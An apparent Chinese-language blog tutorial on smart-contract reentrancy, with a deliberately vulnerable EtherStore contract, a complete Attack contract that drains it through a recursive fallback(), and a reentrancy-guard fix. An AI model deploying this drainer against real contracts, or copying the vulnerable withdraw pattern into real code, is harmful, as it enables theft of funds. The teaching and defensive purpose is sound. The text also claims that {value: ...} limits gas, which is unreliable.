0x01 重入本质
调用外部合约或将Ether发送到地址的操作需要合约提交外部调用,这些外部调用可能被攻击者劫持,迫使合约执行进一步的代码导致重新进入逻辑。
0x02 前置知识
我们需要先知道以下几种函数的区别
- <address>.transfer():发送失败则回滚交易状态,只传递 2300 Gas 供调用,防止重入。
- <address>.send():发送失败则返回 false,只传递 2300 Gas 供调用,防止重入。
- <address>.call():发送失败返回 false,会传递所有可用 Gas 给予外部合约 fallback() 调用;可通过 { value: money } 限制 Gas,不能有效防止重入。
payable 标识符
- 在函数上添加 payable 标识,即可接受 Ether,并将其存储在当前合约中。
0x03 漏洞复现
以当前最新版 Solidity 0.8 为例:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract EtherStore {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent,) = msg.sender.call{value: bal}(""); // Vulnerability of re-entrancy
require(sent, "Failed to send Ether");
balances[msg.sender] = 0;
}
// Helper function to check the balance of this contract
function getBalance() public view returns (uint) {
return address(this).balance;
}
}
EtherStore 合约在转账函数 withdraw() 中使用了<address>.call{}() 函数,这导致黑客可利用 fallback() 函数递归调用 withdraw() 函数,从而把 EtherStore 合约上所有的钱都转走。我们接着上述合约继续编写攻击代码:
contract Attack {
EtherStore public etherStore;
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
// Fallback is called when EtherStore sends Ether to this contract.
fallback() external payable {
if (address(etherStore).balance >= 1 ether) {
etherStore.withdraw();
}
}
function attack() external payable {
require(msg.value >= 1 ether);
etherStore.deposit{value: 1 ether}();
etherStore.withdraw(); // go to fallback
}
// Helper function to check the balance of this contract
function getBalance() public view returns (uint) {
return address(this).balance;
}
}
攻击代码首先创建一个构造函数用于接收漏洞代码的合约地址,然后编写攻击函数:存钱 deposit() 后调用能重入的函数 withdraw(),然后编写 fallback() 函数递归调用重入函数。
我们部署第一份合约,将 90 个 Ether 存入合约地址:
接着,我们换账号部署第二份合约。部署时,需要传入第一份合约的地址。然后将 1 Ether 存入该合约,进行攻击:
接下来查询攻击合约的余额:
点击 getBalance,查询到该合约有 91000000000000000000 wei,刚好是原始合约的 90 ether 加上我们存入的 1 ether,攻击至此完成。
0x04 安全建议
最简单防止重入的办法是不用<address>.call() 函数,选择更加安全的函数,如:transfer() 和 send()。
如果一定要用 call() 函数,可选择加锁来防止重入:
contract ReEntrancyGuard {
bool internal locked;
modifier noReentrant() {
require(!locked, "No re-entrancy");
locked = true;
_; // re-entrancy
locked = false;
}
}
如果还像之前那样编写攻击代码,当从 callback() 函数中第二次调用上述函数时,require 的检查不会通过。这样就防止了重入。
0x05 总结
区块链领域的安全问题不容忽视,这就要求开发者必须时刻小心谨慎,养成防御性编程思维。尤其是调用外部合约的函数,一般全都应视为不可信,将各种操作(更新状态变量等)均放在重入函数之前。
在此呼吁开发者们,重视并养成良好的开发习惯。对于外部合约的调用,应时刻保持谨慎的态度。











发表评论
您还未登录,请先登录。
登录